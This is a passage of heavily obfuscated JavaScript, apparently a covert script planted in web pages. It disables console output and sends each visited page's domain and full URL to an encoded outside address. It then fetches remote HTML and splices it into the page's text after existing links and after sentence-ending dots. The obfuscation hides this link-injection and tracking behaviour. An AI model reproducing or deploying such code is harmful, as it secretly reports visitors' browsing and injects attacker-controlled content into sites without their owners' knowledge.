-0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const 